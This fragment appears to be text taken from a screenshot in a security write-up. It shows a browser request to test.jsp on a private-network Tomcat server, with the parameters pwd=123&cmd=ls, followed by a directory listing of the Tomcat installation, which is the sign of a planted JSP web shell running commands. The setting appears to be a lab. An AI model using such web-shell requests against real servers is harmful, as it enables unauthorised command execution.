 不安全 192.168.225.134:8080/test.jsp?&pwd=123&cmd=ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work